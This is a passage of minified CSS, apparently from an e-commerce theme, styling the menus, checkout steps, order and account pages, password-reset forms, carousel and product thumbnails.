(min-width:768px){.search-widget{min-width:15.63rem}}.top-menu[data-depth="1"]{margin:.625rem}.top-menu a:not([data-depth="0"]){display:block;padding:.625rem;color:#7a7a7a;font-weight:400}.top-menu a.dropdown-submenu{color:#232323;text-transform:uppercase;font-weight:600}.top-menu a[data-depth="0"]{font-weight:600;padding:.1875rem .625rem .375rem}#header .top-menu a[data-depth="0"]:hover{color:#2fb5d2;text-decoration:none}.top-menu a[data-depth="1"],.top-menu a[data-depth="2"]{padding:0 .625rem .625rem 0}.top-menu .collapse{display:inherit}.top-menu .sub-menu{box-shadow:2px 1px 11px 2px rgba(0,0,0,.1);border:none;margin-left:.9375rem;width:calc(100% - 30px);min-width:calc(100% - 30px);z-index:18;opacity:0;visibility:hidden;transition:opacity .5s ease,visibility .5s ease}.top-menu .sub-menu ul[data-depth="1"]>li{float:left;margin:0 1.25rem}.top-menu .sub-menu a:hover{color:#2fb5d2}.top-menu .popover{max-width:inherit;border-radius:0}.popover.bs-tether-element-attached-top{margin-top:0}#_desktop_top_menu .top-menu[data-depth="0"] li:hover .sub-menu{opacity:1;visibility:visible}#mobile_top_menu_wrapper{padding:15px;background:#fff}#mobile_top_menu_wrapper #top-menu{margin-bottom:.625rem}#mobile_top_menu_wrapper .top-menu{color:#232323}#mobile_top_menu_wrapper .top-menu .collapse-icons[aria-expanded=true] .add{display:none}#mobile_top_menu_wrapper .top-menu .collapse-icons[aria-expanded=true] .remove{display:block}#mobile_top_menu_wrapper .top-menu .collapse-icons .remove{display:none}#mobile_top_menu_wrapper .top-menu .navbar-toggler{display:inline-block;padding:0}#mobile_top_menu_wrapper .top-menu a[data-depth="0"]{padding:.625rem;border-bottom:1px solid #f6f6f6}#mobile_top_menu_wrapper .top-menu .collapse{display:none}#mobile_top_menu_wrapper .top-menu .collapse.in{display:block}#mobile_top_menu_wrapper .top-menu .sub-menu{box-shadow:none;z-index:inherit;display:block;position:static;overflow:hidden;margin-left:0;width:100%;min-width:100%;background:#fff}#mobile_top_menu_wrapper .top-menu .sub-menu.collapse{display:none}#mobile_top_menu_wrapper .top-menu .sub-menu.collapse.in{display:block}#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="0"]>li{border-bottom:1px solid #7a7a7a}#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="1"]{margin:0}#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="1"]>li{float:none;margin:0}#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="1"]>li a{text-transform:none}#mobile_top_menu_wrapper .top-menu .sub-menu ul{padding:0}#mobile_top_menu_wrapper .top-menu .sub-menu li>a{padding:.625rem;border-bottom:1px solid #fff;font-weight:700}#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="2"] li a{padding-left:1.25rem}#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="3"] li a{padding-left:2.5rem}#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="4"] li a{padding-left:3.75rem}#mobile_top_menu_wrapper .js-top-menu-bottom a{color:#7a7a7a}#mobile_top_menu_wrapper .js-top-menu-bottom .language-selector-wrapper{padding:.625rem}#mobile_top_menu_wrapper .js-top-menu-bottom .language-selector-wrapper .language-selector{display:inline}#mobile_top_menu_wrapper .js-top-menu-bottom #contact-link,#mobile_top_menu_wrapper .js-top-menu-bottom .currency-selector{padding:.625rem}#mobile_top_menu_wrapper .js-top-menu-bottom .user-info{padding:0 .625rem}#mobile_top_menu_wrapper .js-top-menu-bottom .user-info a{padding:.625rem 0;display:block;width:100%}@media (max-width:767px){.top-menu .sub-menu{opacity:1;visibility:visible;transition:.5s ease-out}}body#checkout{color:#232323}body#checkout #header .header-nav{max-height:none;padding:.9375rem 0;border:none;margin-bottom:0;box-shadow:2px 2px 8px 0 rgba(0,0,0,.2)}body#checkout #header .header-nav .logo{max-height:4.375rem;width:auto}body#checkout #header .header-nav #_desktop_contact_link #contact-link{margin-top:0}body#checkout .custom-checkbox{display:-webkit-box;display:-ms-flexbox;display:flex}body#checkout .custom-checkbox span{-webkit-box-flex:0;-ms-flex:0 0 15px;flex:0 0 15px;margin-top:.1875rem}body#checkout a:hover{color:#1a8196}body#checkout section#content{margin-bottom:1.563rem}body#checkout .container{min-height:100%}body#checkout section.checkout-step{box-shadow:2px 2px 8px 0 rgba(0,0,0,.2);background-color:#fff;border-bottom:1px solid rgba(0,0,0,.25);padding:.9375rem}body#checkout section.checkout-step:last-child{border:0}body#checkout section.checkout-step .step-title{text-transform:uppercase;cursor:pointer;margin-bottom:0}body#checkout section.checkout-step .content{padding:0 2.313rem}body#checkout section.checkout-step .step-edit{text-transform:lowercase;font-weight:400}body#checkout section.checkout-step .step-edit .edit{font-size:1rem}body#checkout section.checkout-step .not-allowed{cursor:not-allowed;opacity:.5}body#checkout section.checkout-step .content,body#checkout section.checkout-step .done,body#checkout section.checkout-step .step-edit{display:none}body#checkout section.checkout-step.-unreachable .step-title{cursor:not-allowed;opacity:.5}body#checkout section.checkout-step.-current .step-title{cursor:default}body#checkout section.checkout-step.-current .content{display:block}body#checkout section.checkout-step.-current.-reachable.-complete .done,body#checkout section.checkout-step.-current.-reachable.-complete .step-edit{display:none}body#checkout section.checkout-step.-current.-reachable.-complete .step-number{display:inline-block}body#checkout section.checkout-step.-current.-reachable.-complete .content{display:block}body#checkout section.checkout-step.-reachable.-complete h1 .done{display:inline-block}body#checkout section.checkout-step.-reachable.-complete h1 .step-number{display:none}body#checkout section.checkout-step.-reachable.-complete h1 .step-edit{cursor:pointer;display:block;float:right;margin-right:.125rem;color:#7a7a7a}body#checkout section.checkout-step.-reachable.-complete .content{display:none}body#checkout section.checkout-step small{color:#7a7a7a}body#checkout section.checkout-step .default-input{min-width:40%}body#checkout section.checkout-step .default-input[name=address1],body#checkout section.checkout-step .default-input[name=address2]{min-width:60%}body#checkout section.checkout-step .radio-field{margin-top:1.875rem}body#checkout section.checkout-step .radio-field label{display:inline}body#checkout section.checkout-step .checkbox-field div{margin-top:3.75rem}body#checkout section.checkout-step .checkbox-field+.checkbox-field div{margin-top:0}body#checkout section.checkout-step .select-field div{background:#f6f6f6;padding:.625rem 3.125rem}body#checkout section.checkout-step .form-footer{text-align:center}body#checkout section.checkout-step #conditions-to-approve{padding-top:1rem}body#checkout section.checkout-step .payment-options label{display:table-cell}body#checkout section.checkout-step .payment-options .custom-radio{margin-right:1.25rem}body#checkout section.checkout-step .payment-options .payment-option{margin-bottom:.5rem}body#checkout section.checkout-step .step-number{display:inline-block;padding:.625rem}body#checkout section.checkout-step .address-selector{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap}body#checkout section.checkout-step .address-item{background:#f6f6f6;-webkit-box-flex:0;-ms-flex:0 0 49%;flex:0 0 49%;margin-bottom:.625rem;border:3px solid transparent}body#checkout section.checkout-step .address-item.selected{background:#fff;border:3px solid #2fb5d2}body#checkout section.checkout-step .address-alias{display:inline-block;font-weight:600;margin-bottom:.625rem}body#checkout section.checkout-step .address{margin-left:1.563rem;font-weight:400}body#checkout section.checkout-step .radio-block{padding:.9375rem;text-align:left;cursor:pointer}body#checkout section.checkout-step .custom-radio{margin-right:0}body#checkout section.checkout-step .custom-radio input[type=radio]{height:1.25rem;width:1.25rem}body#checkout section.checkout-step .delete-address,body#checkout section.checkout-step .edit-address{color:#7a7a7a;display:inline-block;margin:0 .3125rem}body#checkout section.checkout-step .delete-address .delete,body#checkout section.checkout-step .delete-address .edit,body#checkout section.checkout-step .edit-address .delete,body#checkout section.checkout-step .edit-address .edit{font-size:1rem}body#checkout section.checkout-step hr{margin:0}body#checkout section.checkout-step .address-footer{text-align:center;padding:.625rem}body#checkout section.checkout-step #delivery-addresses,body#checkout section.checkout-step #invoice-addresses,body#checkout section.checkout-step .add-address{margin-top:1.25rem}body#checkout section.checkout-step .add-address a{color:#232323}body#checkout section.checkout-step .add-address a i{font-size:.9375rem}body#checkout section.checkout-step .delivery-options>.row{border-right:.1rem solid #c3c3c3}body#checkout section.checkout-step .delivery-options .delivery-option{background:#f6f6f6;padding:.9375rem 0;margin-bottom:.9375rem;min-height:80px}body#checkout section.checkout-step .delivery-options .delivery-option,body#checkout section.checkout-step .delivery-options .delivery-option .carrier,body#checkout section.checkout-step .delivery-options .delivery-option label>.row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap}body#checkout section.checkout-step .delivery-options .delivery-option label{text-align:inherit;margin-bottom:0}body#checkout section.checkout-step .delivery-options .delivery-option label .carrier{margin-left:0}body#checkout section.checkout-step .delivery-options .delivery-option label .carrier:not(.carrier-hasLogo)>.col-xs-12{padding-left:calc(33.33333% + 15px)}body#checkout section.checkout-step .delivery-options .delivery-option img{width:3.125rem}body#checkout section.checkout-step .carrier-delay,body#checkout section.checkout-step .carrier-name{display:inline-block;word-break:break-word;text-align:left;margin-bottom:0}body#checkout section.checkout-step #customer-form,body#checkout section.checkout-step #delivery-address,body#checkout section.checkout-step #invoice-address,body#checkout section.checkout-step #login-form{margin-left:.3125rem;margin-top:1.563rem}body#checkout section.checkout-step #customer-form .form-control-label,body#checkout section.checkout-step #delivery-address .form-control-label,body#checkout section.checkout-step #invoice-address .form-control-label,body#checkout section.checkout-step #login-form .form-control-label{text-align:left}body#checkout section.checkout-step #customer-form .radio-inline,body#checkout section.checkout-step #delivery-address .radio-inline,body#checkout section.checkout-step #invoice-address .radio-inline,body#checkout section.checkout-step #login-form .radio-inline{padding:0}body#checkout section.checkout-step .sign-in{font-size:.875rem}body#checkout section.checkout-step .forgot-password{margin-left:14.38rem}body#checkout .additional-information{font-size:.875rem;margin-left:2.875rem;margin-top:1.25rem}body#checkout .condition-label{margin-left:2.5rem;margin-top:.625rem}body#checkout .condition-label label{text-align:inherit}body#checkout .cancel-address{margin:.625rem;display:block;color:#7a7a7a;text-decoration:underline}body#checkout .modal-content{padding:1.25rem;background-color:#f1f1f1}body#checkout #cart-summary-product-list{font-size:.875rem}body#checkout #cart-summary-product-list img{border:1px solid #f1f1f1;width:3.125rem}body#checkout #cart-summary-product-list .media-body{vertical-align:middle}body#checkout #order-summary-content{padding-top:.9375rem}body#checkout #order-summary-content h4.h4{margin-top:.625rem;margin-bottom:1.25rem;color:#232323}body#checkout #order-summary-content h4.black{color:#000}body#checkout #order-summary-content h4.addresshead{margin-top:.1875rem}body#checkout #order-summary-content .noshadow{box-shadow:none}body#checkout #order-summary-content #order-items{border-right:0}body#checkout #order-summary-content #order-items h3.h3{color:#232323;margin-top:1.25rem}body#checkout #order-summary-content #order-items table tr:first-child td{border-top:0}body#checkout #order-summary-content .order-confirmation-table{padding:1rem;margin-bottom:2rem;background-color:#fff;border:3px solid #e5e5e5;border-radius:0}body#checkout #order-summary-content .summary-selected-carrier{margin-bottom:.75rem;background-color:#fff;border:1px solid #e5e5e5;border-radius:0;padding:1rem}body#checkout #order-summary-content .summary-selected-carrier .logo-container{text-align:center}body#checkout #order-summary-content .summary-selected-carrier .logo-container img{width:3.125rem}body#checkout #order-summary-content .step-edit{display:inline;color:#7a7a7a}body#checkout #order-summary-content .step-edit:hover{cursor:pointer}body#checkout #order-summary-content a .step-edit{color:#7a7a7a}body#checkout #delivery,body#checkout #gift_message{max-width:100%;border-color:#232323}body#checkout #delivery textarea,body#checkout #gift_message textarea{max-width:100%;margin-bottom:10px}body#checkout #footer{box-shadow:2px 2px 8px 0 rgba(0,0,0,.2);padding:.9375rem;background:#fff;color:#7a7a7a}body#checkout #delivery>label{text-align:left}body#checkout #hook-display-after-carrier{margin-top:20px}body#checkout #hook-display-after-carrier>[class^=col]{float:inherit;display:inline-block}body#checkout #hook-display-after-carrier>[class^=col].links .row>[class^=col]{width:auto}#order-details{padding-left:1.3rem;margin-top:1.25rem}#order-details>.card-title{margin-bottom:1.875rem}#order-details ul{margin-bottom:1.25rem}#order-details ul li{margin-bottom:.625rem}#order-items{border-right:1px solid #f1f1f1}#order-items .h3{font-size:1rem}@media (max-width:991px){#order-items .h3._desktop-title{display:none}}#order-items hr{border-top-color:#232323}#order-items table{width:100%}#order-items table tr{height:1.875rem}#order-items table tr td{padding:.5rem;font-size:.875rem}#order-items table tr td:last-child{text-align:right}#order-items table tr.total-value{background-color:#f1f1f1}#order-items table tr.taxes td{text-align:left}#order-items table tr.taxes td .value{padding-top:0}#order-items .order-line{margin-top:1rem}#order-items .image img{width:100%;border:1px solid gray-lighter;margin-bottom:1rem}#order-items .details{margin-bottom:1rem}#order-items .details .customizations{margin-top:.625rem}#order-items .qty{margin-bottom:1rem}#order-confirmation #registration-form{width:50%;margin:0 auto 1rem}@media (max-width:991px){.done{margin-right:.625rem;padding:0}body#checkout section.checkout-step .address-item{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}body#checkout section.checkout-step .delivery-option-2{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.delivery-option{display:-webkit-box;display:-ms-flexbox;display:flex;margin:auto}.delivery-option .custom-radio{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.condition-label label[for="conditions_to_approve[terms-and-conditions]"]{text-align:left}#order-confirmation #registration-form{width:100%}body#checkout section.checkout-step .delivery-options .delivery-option .carrier>.col-xs-12{padding-left:0}}@media (max-width:767px){body#checkout section.checkout-step.-reachable.-complete h1 .step-edit{float:none;margin-top:.25rem;margin-left:1.25rem}body#checkout #header .header-nav{max-height:none;padding:0}body#checkout section.checkout-step .content{padding:.9375rem}body#checkout .form-group{margin-bottom:.5rem}#order-items{border-right:0;margin-bottom:2.5rem}#order-items .card-title{border-bottom:1px solid #f1f1f1;margin-bottom:1rem;padding-bottom:1rem}#order-items hr{border-top-color:#f1f1f1}.bold{font-weight:700}#order-details{padding-left:.9375rem}#order-details .card-title{border-bottom:1px solid #f1f1f1;margin-bottom:1rem;padding-bottom:1rem}body#checkout section.checkout-step .delivery-options .delivery-option label .carrier:not(.carrier-hasLogo) .col-xs-12{padding-left:0}}@media (max-width:575px){body#checkout section.checkout-step .content{padding:.9375rem 0}#payment-confirmation button{font-size:.875rem}#payment-confirmation button.btn{white-space:normal}}.js-payment-binary,.js-payment-binary .accept-cgv{display:none}.js-payment-binary.disabled{opacity:.6;cursor:not-allowed}.js-payment-binary.disabled:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;pointer-events:none}.js-payment-binary.disabled .accept-cgv{display:block}.table-labeled td,.table-labeled th{vertical-align:middle}.table-labeled .label{font-weight:400;border-radius:3px;font-size:inherit;padding:.25rem .375rem;margin:.125rem;color:#fff;white-space:nowrap}.page-order .table{margin-bottom:0}.page-order table td,.page-order table th{padding:.5rem}.page-order table thead th{text-align:center}#authentication .tooltip.tooltip-bottom{padding:0;margin:0}#authentication .custom-checkbox{display:-webkit-box;display:-ms-flexbox;display:flex}#authentication .custom-checkbox span{-webkit-box-flex:0;-ms-flex:0 0 .9375rem;flex:0 0 .9375rem}#authentication .custom-checkbox label{padding-left:.625rem}#authentication .radio-inline,#identity .radio-inline{padding:0}#authentication .radio-inline .custom-radio,#identity .radio-inline .custom-radio{margin-right:0}.page-customer-account #content{box-shadow:2px 2px 8px 0 rgba(0,0,0,.2);background:#fff;padding:1rem;font-size:.875rem;color:#7a7a7a}.page-customer-account #content .order-actions a{padding:0 .125rem}.page-customer-account #content .forgot-password{text-align:center;font-size:.875rem;margin-top:1rem;padding-bottom:.9375rem}.page-customer-account #content .no-account{text-align:center;font-size:1rem}.page-authentication #content{padding:1rem;max-width:640px;margin:0 auto}.page-addresses .address,.page-authentication #content{box-shadow:2px 2px 8px 0 rgba(0,0,0,.2);background:#fff}.page-addresses .address{margin-bottom:1.875rem;font-size:.875rem;color:#232323}.page-addresses .address .address-body{padding:1rem}.page-addresses .address .address-body h4{font-size:1rem;font-weight:700}.page-addresses .address .address-body address{min-height:9rem}.page-addresses .address .address-footer{border-top:1px solid #7a7a7a;padding:.5rem 1rem}.page-addresses .address .address-footer a{color:#7a7a7a;margin-right:.5rem}.page-addresses .address .address-footer a:hover{color:#232323}.page-addresses .address .address-footer a i{font-size:1rem}.page-addresses .address .address-footer a span{font-size:.9375rem;vertical-align:middle}.page-addresses .addresses-footer{margin:0 .9375rem}.page-addresses .addresses-footer a,.page-addresses .addresses-footer a:hover{color:#232323}.page-addresses .addresses-footer a i{font-size:1rem}.page-addresses .addresses-footer a span{font-size:1rem;vertical-align:middle;margin-top:.625rem}.page-order-detail{font-size:.875rem;color:#7a7a7a}.page-order-detail .box{box-shadow:2px 2px 8px 0 rgba(0,0,0,.2);background:#fff;padding:1rem;margin-bottom:1rem}.page-order-detail h3{font-size:1rem;font-weight:700;text-transform:uppercase;color:#232323;margin-bottom:1rem}.page-order-detail #order-infos ul{margin:0}.page-order-detail #order-history .history-lines .history-line{padding:.5rem 0;border-bottom:1px solid #f6f6f6}.page-order-detail #order-history .history-lines .history-line:last-child{border-bottom:0}.page-order-detail #order-history .history-lines .history-line .label{display:inline-block;margin:.25rem 0;padding:.25rem .375rem;color:#fff;border-radius:3px}.page-order-detail .addresses{margin:0 -.9375rem}.page-order-detail .addresses h4{font-size:1rem;font-weight:700}.page-order-detail #order-products.return{margin-bottom:1rem}.page-order-detail #order-products.return th.head-checkbox{width:30px}.page-order-detail #order-products.return td{padding:1.375rem .75rem}.page-order-detail #order-products.return td.qty{min-width:125px}.page-order-detail #order-products.return td.qty .current{width:30%;float:left;text-align:right;padding-right:.5rem}.page-order-detail #order-products.return td.qty .select{width:70%;float:left;margin:-.625rem 0;padding-left:.25rem}.page-order-detail #order-products.return td.qty .select select{text-align:center}.page-order-detail .order-items{padding:0!important}.page-order-detail .order-items .order-item{padding:1rem 1rem 0;border-bottom:1px solid #f6f6f6}.page-order-detail .order-items .order-item .checkbox{width:30px;float:left;padding:0 .9375rem}.page-order-detail .order-items .order-item .content{width:calc(100% - 30px);float:left;padding:0 .9375rem}.page-order-detail .order-items .order-item .desc{margin-bottom:1rem}.page-order-detail .order-items .order-item .desc .name{font-weight:700}.page-order-detail .order-items .order-item .qty{margin-bottom:1rem}.page-order-detail .order-items .order-item .qty .q,.page-order-detail .order-items .order-item .qty .s{margin-bottom:.25rem}.page-order-detail .messages .message{margin-top:.5rem;border-bottom:1px solid #f6f6f6}.page-order-detail .messages .message:last-child{border-bottom:0}.page-order-detail .messages .message>div{margin-bottom:.5rem}.page-order-detail .customization{margin-top:.75rem}#order-return-infos .thead-default th{color:#232323}#order-return-infos .customization{margin-top:.75rem}.page-my-account #content .links{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.page-my-account #content .links a{text-align:center;display:inline-block;font-size:1rem;font-weight:700;text-transform:uppercase;color:#7a7a7a;padding:0 .9375rem;margin-bottom:1.875rem}.page-my-account #content .links a span.link-item{display:block;height:100%;box-shadow:2px 2px 8px 0 rgba(0,0,0,.2);background:#fff;padding:1rem}.page-my-account #content .links a i{display:block;font-size:2.6rem;width:100%;color:#232323;padding-bottom:3.4rem}.page-my-account #content .links a:hover{color:#232323}.page-my-account #content .links a:hover i{color:#2fb5d2}#history .orders{margin:0 -1rem}#history .orders .order{padding:.75rem 1rem;border-bottom:1px solid #f6f6f6}#history .orders .order a h3{color:#7a7a7a}#history .orders .order .label{display:inline-block;margin:.25rem 0;padding:.25rem .375rem;color:#fff;border-radius:3px}#history .orders .order:last-child{border-bottom:0}.page-footer .account-link{margin-right:1rem}.page-footer .account-link i{font-size:1rem}.page-footer .account-link span{font-size:.875rem;vertical-align:middle}.login-form{margin-top:15px}.forgotten-password{padding:4px}.forgotten-password .form-fields .center-email-fields{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media (max-width:767px){.forgotten-password .form-fields .center-email-fields{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.forgotten-password .form-fields .center-email-fields button{margin:10px;width:calc(100% - 20px)}}.forgotten-password .form-fields .center-email-fields button{height:38px}.forgotten-password .form-fields .email{padding-left:0;padding-right:0;width:430px}@media (max-width:767px){.forgotten-password .form-fields .email{padding-left:10px;padding-right:10px;width:100%}}.forgotten-password .form-fields .email input{height:38px}.forgotten-password .form-fields label.required{width:130px}.send-renew-password-link{padding-left:10px;padding-right:10px}.renew-password{margin-left:10px}.renew-password .email{padding-bottom:30px}.renew-password [type=submit]{margin-left:50px}.carousel{box-shadow:1px 1px 7px 0 rgba(0,0,0,.15);margin-bottom:1.5rem}.carousel .direction{z-index:auto}.carousel .carousel-inner{height:340px}.carousel .carousel-item{height:100%}.carousel .carousel-item img{width:100%;max-width:100%;height:auto}.carousel .carousel-item .caption{position:absolute;bottom:28px;left:90px;color:#fff;max-width:340px}.carousel .carousel-item .caption .caption-description .page-content.page-cms ul,.carousel .carousel-item .caption .caption-description p,.page-content.page-cms .carousel .carousel-item .caption .caption-description ul{color:#fff}.carousel .carousel-item figure{margin:0;display:inline-block}.carousel .carousel-control{opacity:1}.carousel .carousel-control .icon-next:before,.carousel .carousel-control .icon-prev:before{content:""}.carousel .carousel-control .icon-next i,.carousel .carousel-control .icon-prev i{font-size:3.125rem;color:#fff}.carousel .carousel-control .icon-next:hover i,.carousel .carousel-control .icon-prev:hover i{color:#2fb5d2}.carousel .carousel-control .icon-prev{left:1rem}.carousel .carousel-control .icon-next{right:2rem}.carousel .carousel-control.left,.carousel .carousel-control.right{background:none}.carousel-indicators li{border-color:#7a7a7a}.carousel-indicators .active{background-color:#7a7a7a}@media (min-width:992px){.carousel .carousel-indicators{display:none}}@media (max-width:1199px){.carousel .carousel-inner{height:auto}}@media (max-width:991px){.carousel{box-shadow:none;width:100vw;margin-left:-50vw;left:50%;padding-bottom:.5rem;background-color:#f1f1f1}.carousel .carousel-item .caption{position:static;margin:1.275rem auto 2.5rem;text-align:center}.carousel .carousel-item .caption .display-1{font-size:2rem;font-weight:400;color:#232323}.carousel .carousel-item .caption .caption-description .page-content.page-cms ul,.carousel .carousel-item .caption .caption-description h3,.carousel .carousel-item .caption .caption-description p,.page-content.page-cms .carousel .carousel-item .caption .caption-description ul{color:#7a7a7a}.carousel .carousel-item .caption .caption-description h3{font-size:1rem}.carousel .direction{position:absolute;top:50%;width:100%}.carousel .direction .carousel-control .icon-prev{left:0;margin-left:0}.carousel .direction .carousel-control .icon-next{right:0;margin-right:.78rem}.carousel .direction .carousel-control i{background:hsla(0,0%,48%,.5)}.carousel-indicators li{height:8px;width:8px}.carousel-indicators .active{height:8px;margin:1px;width:8px}}@media (max-width:767px){.carousel .carousel-item .caption .display-1{font-size:1.3rem}.carousel .carousel-control .icon-next i,.carousel .carousel-control .icon-prev i{font-size:2rem}}#products .products,.featured-products .products,.product-accessories .products,.product-miniature .products{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}#products .product-thumbnail,.featured-products .product-thumbnail,.product-accessories .product-thumbnail,.product-miniature .product-thumbnail{display:block}#products .product-title a,.featured-products .product-title a,.product-accessories .product-title a,.product-miniature .product-title a{color:#7a7a7a;font-size:.875rem;text-decoration:none;text-align:center;font-weight:400}#products .thumbnail-container,.featured-products .thumbnail-container,.product-accessories .thumbnail-container,.product-miniature .thumbnail-container{position:relative;margin-bottom:1.563rem;height:318px;width:250px;background:#fff;box-shadow:2px 2px 8px 0 rgba(0,0,0,.2)}#products .thumbnail-container:focus .highlighted-informations,#products .thumbnail-container:hover .highlighted-informations,.featured-products .thumbnail-container:focus .highlighted-informations,.featured-products .thumbnail-container:hover .highlighted-informations,.product-accessories .thumbnail-container:focus .highlighted-informations,.product-accessories .thumbnail-container:hover .highlighted-informations,.product-miniature .thumbnail-container:focus .highlighted-informations,.product-miniature .thumbnail-container:hover .highlighted-informations{bottom:5.5rem}#products .thumbnail-container:focus .highlighted-informations:after,#products .thumbnail-container:hover .highlighted-informations:after,.featured-products .thumbnail-container:focus .highlighted-informations:after,.featured-products .thumbnail-container:hover .highlighted-informations:after,.product-accessories .thumbnail-container:focus .highlighted-informations:after,.product-accessories .thumbnail-container:hover .highlighted-informations:after,.product-miniature .thumbnail-container:focus .highlighted-informations:after,.product-miniature .thumbnail-container:hover .highlighted-informations:after{opacity:1}#products .thumbnail-container:focus .highlighted-informations.no-variants,#products .thumbnail-container:hover .highlighted-informations.no-variants,.featured-products .thumbnail-container:focus .highlighted-informations.no-variants,.featured-products .thumbnail-container:hover .highlighted-informations.no-variants,.product-accessories .thumbnail-container:focus .highlighted-informations.no-variants,.product-accessories .thumbnail-container:hover .highlighted-informations.no-variants,.product-miniature .thumbnail-container:focus .highlighted-informations.no-variants,.product-miniature .thumbnail-container:hover .highlighted-informations.no-variants{bottom:4.2rem}#products .thumbnail-container:focus .product-description:after,#products .thumbnail-container:hover .product-description:after,.featured-products .thumbnail-container:focus .product-description:after,.featured-products .thumbnail-container:hover .product-description:after,.product-accessories .thumbnail-container:focus .product-description:after,.product-accessories .thumbnail-container:hover .product-description:after,.product-miniature .thumbnail-container:focus .product-description:after,.product-miniature .thumbnail-container:hover .product-description:after{content:"";border-top:1px solid #7a7a7a;position:absolute;width:80%;top:0;left:10%;opacity:.25}#products .thumbnail-container .product-thumbnail,.featured-products .thumbnail-container .product-thumbnail,.product-accessories .thumbnail-container .product-thumbnail,.product-miniature .thumbnail-container .product-thumbnail{position:relative;height:calc(100% - 70px)}#products .thumbnail-container .product-thumbnail img,.featured-products .thumbnail-container .product-thumbnail img,.product-accessories .thumbnail-container .product-thumbnail img,.product-miniature .thumbnail-container .product-thumbnail img{max-height:100%;max-width:100%;position:absolute;top:0;bottom:0;left:0;right:0;margin:auto}#products .products-section-title,.featured-products .products-section-title,.product-accessories .products-section-title,.product-miniature .products-section-title{text-align:center;margin-bottom:1.5rem}#products .product-title,.featured-products .product-title,.product-accessories .product-title,.product-miniature .product-title{text-align:center;text-transform:capitalize;margin-top:.7rem}#products .product-price-and-shipping,.featured-products .product-price-and-shipping,.product-accessories .product-price-and-shipping,.product-miniature .product-price-and-shipping{color:#232323;font-weight:700;text-align:center}#products .product-price-and-shipping .discount-product,.featured-products .product-price-and-shipping .discount-product,.product-accessories .product-price-and-shipping .discount-product,.product-miniature .product-price-and-shipping .discount-product{display:none}#products .variant-links,.featured-products .variant-links,.product-accessories .variant-links,.product-miniature .variant-links{position:relative;text-align:center;width:100%;top:-.25em;padding-top:.1875rem;min-height:2.5rem;background:#fff}#products .highlighted-informations,.featured-products .highlighted-informations,.product-accessories .highlighted-informations,.product-miniature .highlighted-informations{position:absolute;bottom:1.25rem;padding-top:.625rem;z-index:2;background:#fff;text-align:center;width:250px;height:3.125rem;box-shadow:0 -5px 10px -5px rgba(0,0,0,.2);transition:bottom .3s}#products .highlighted-informations .quick-view,.featured-products .highlighted-informations .quick-view,.product-accessories .highlighted-informations .quick-view,.product-miniature .highlighted-informations .quick-view{color:#7a7a7a;font-size:1rem}#products .highlighted-informations .quick-view:hover,.featured-products .highlighted-informations .quick-view:hover,.product-accessories .highlighted-informations .quick-view:hover,.product-miniature .highlighted-informations .quick-view:hover{color:#2fb5d2}#products .product-description,.featured-products .product-description,.product-accessories .product-description,.product-miniature .product-description{position:absolute;z-index:3;background:#fff;width:250px;bottom:0;height:70px}#products .product-miniature,.featured-products .product-miniature,.product-accessories .product-miniature,.product-miniature .product-miniature{margin:0 .8125rem}#products .product-miniature .product-flags li.product-flag,.featured-products .product-miniature .product-flags li.product-flag,.product-accessories .product-miniature .product-flags li.product-flag,.product-miniature .product-miniature .product-flags li.product-flag{min-width:3.125rem;min-height:1.875rem;font-weight:600}#products .product-miniature .product-flags li.product-flag.online-only,.featured-products .product-miniature .product-flags li.product-flag.online-only,.product-accessories .product-miniature .product-flags li.product-flag.online-only,.product-miniature .product-miniature .product-flags li.product-flag.online-only{top:13.1rem}#products .comments_note,.featured-products .comments_note,.product-accessories .comments_note,.product-miniature .comments_note{text-align:center;color:#7a7a7a}#products .regular-price,.featured-products .regular-price,.product-accessories .regular-price,.product-miniature .regular-price{color:#7a7a7a;text-decoration:line-through;font-size:.875rem;display:inline-block}#products .count,.featured-products .count,.product-accessories .count,.product-miniature .count{color:#7a7a7a;font-weight:700;position:relative;bottom:.5rem}#products .all-product-link,.featured-products .all-product-link,.product-accessories .all-product-link,.product-miniature .all-product-link{clear:both;color:#7a7a7a;font-weight:700;margin-top:1.5rem;margin-bottom:1.5rem}@media (max-width:767px){#products .thumbnail-container,.featured-products .thumbnail-container,.product-accessories .thumbnail-container{box-shadow:2px 2px 8px 0 rgba(0,0,0,.2)}#products .thumbnail-container .product-description,.featured-products .thumbnail-container .product-description,.product-accessories .thumbnail-container .product-description{box-shadow:0 -5px 10px -5px rgba(0,0,0,.2)}}@media (max-width:991px){.featured-products .products{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}#custom-text{background:#fff;border-radius:2px;margin-bottom:1.5rem;padding:3.125rem;text-align:center}#custom-text h2{text-transform:uppercase;color:#232323;font-size:1.563rem;font-weight:700}#custom-text .page-content.page-cms ul,#custom-text p,.page-content.page-cms #custom-text ul{color:#232323;font-weight:400;font-size:1.1em}#custom-text .page-content.page-cms ul .dark,#custom-text p .dark,.page-content.page-cms #custom-text ul 